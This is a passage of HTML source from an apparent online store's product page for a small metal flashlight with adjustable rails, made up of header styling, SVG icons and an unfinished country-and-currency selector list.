    padding-bottom: 18px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="AFVeio4BRmKKGmPt9IY7hjTwwLycJBUZJ4I/p0uuG2w900auJ2pUOZ2o/IMoSRk47u0VrB9xHR8p81LWn8R5ZvnOFNsNU6//fvLslYDXNIOdm4tWeawbgLgHuEfnI3k8E+Wr7X9ppqIao0A+1sOwya6q+zpM1dHVIAC1oBgoBrg8JMDSO+6CbT0gRSb9N+G1CBkpM/SKl0HUTVgs9szh1qKcGnNewMJiIeJV2Up99xxbrvNu52CoXTuhgBQOpAKyr69is4qd56sgyrT6ZoG0ObHY3JcwyTba7ogA3O4heWWxikQsfyv6mQe9inOAzKknsWEsvXwpxj+4AmkgV/ntXV8kgazpRtT2jCCtkmRNB0Z+p/GvMXns25aqCCbVR1ubU7K7s/6GSBT386POvmAEGiEUdsB/OiiIlTVoI0jbcbo=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
      --color-background: 255, 255, 255;
      --gradient-background: linear-gradient(320deg, rgba(0, 0, 0, 1) 16%, rgba(68, 133, 203, 1) 51%, rgba(0, 0, 0, 1) 87%);
      --color-foreground: 255, 255, 255;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 3.0rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
      --color-foreground: 255, 255, 255;
      color: rgb(var(--color-foreground));
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-custom gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 3.0rem 1.6rem;
    
      --color-background: 255, 255, 255;
      --gradient-background: #ffffff;
      --color-foreground: 0, 0, 0;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-custom gradient">
  
  


  <style>
    #HeaderDrawer_Localization-ARTdsZVBtY2RzVEUwa__header_drawer_localization_F7f4BL {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-ARTdsZVBtY2RzVEUwa__header_drawer_localization_F7f4BL" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/small-metal-flashlight-with-adjustable-rails" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-ARTdsZVBtY2RzVEUwa__header_drawer_localization_F7f4BL"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                        Afghanistan | AFN ؋
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                        Åland Islands | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                        Albania | ALL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                        Algeria | DZD د.ج
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                        Andorra | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                        Angola | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                        Anguilla | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                        Antigua &amp; Barbuda | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                        Argentina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                        Armenia | AMD դր.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                        Aruba | AWG ƒ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                        Ascension Island | SHP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                        Australia | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                        Austria | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                        Azerbaijan | AZN ₼
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                        Bahamas | BSD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                        Bahrain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                        Bangladesh | BDT ৳
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                        Barbados | BBD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                        Belarus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                        Belgium | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                        Belize | BZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                        Benin | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                        Bermuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                        Bhutan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                        Bolivia | BOB Bs.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                        Bosnia &amp; Herzegovina | BAM КМ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                        Botswana | BWP P
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                        Brazil | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                        British Indian Ocean Territory | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                        British Virgin Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                        Brunei | BND $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                        Bulgaria | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                        Burkina Faso | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                        Burundi | BIF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                        Cambodia | KHR ៛
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                        Cameroon | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                        Canada | CAD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                        Cape Verde | CVE $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                        Caribbean Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                        Cayman Islands | KYD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                        Central African Republic | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                        Chad | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                        Chile | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                        China | CNY ¥
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                        Christmas Island | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                        Cocos (Keeling) Islands | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                        Colombia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                        Comoros | KMF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                        Congo - Brazzaville | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                        Congo - Kinshasa | CDF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                        Cook Islands | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                        Costa Rica | CRC ₡
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                        Côte d’Ivoire | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                        Croatia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                        Curaçao | ANG ƒ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                        Cyprus | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                        Czechia | CZK Kč
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                        Denmark | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                        Djibouti | DJF Fdj
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                        Dominica | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                        Dominican Republic | DOP $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                        Ecuador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                        Egypt | EGP ج.م
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                        El Salvador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                        Equatorial Guinea | XAF CFA
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                        Eritrea | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                        Estonia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                        Eswatini | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                        Ethiopia | ETB Br
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                        Falkland Islands | FKP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                        Faroe Islands | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                        Fiji | FJD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                        Finland | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                        France | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                        French Guiana | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                        French Polynesia | XPF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                        French Southern Territories | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                        Gabon | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                        Gambia | GMD D
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                        Georgia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                        Germany | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                        Ghana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                        Gibraltar | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                        Greece | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                        Greenland | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                        Grenada | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                        Guadeloupe | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                        Guatemala | GTQ Q
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                        Guernsey | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                        Guinea | GNF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                        Guinea-Bissau | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                        Guyana | GYD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                        Haiti | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                        Honduras | HNL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                        Hong Kong SAR | HKD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                        Hungary | HUF Ft
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                        Iceland | ISK kr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                        India | INR ₹
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                        Indonesia | IDR Rp
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                        Iraq | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                        Ireland | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                        Isle of Man | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                        Israel | ILS ₪
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                        Italy | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                        Jamaica | JMD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                        Japan | JPY ¥
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                        Jersey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                        Jordan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                        Kazakhstan | KZT ₸
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                        Kenya | KES KSh
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                        Kiribati | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                        Kosovo | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                        Kuwait | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                        Kyrgyzstan | KGS som
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                        Laos | LAK ₭
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                        Latvia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                        Lebanon | LBP ل.ل
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                        Lesotho | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
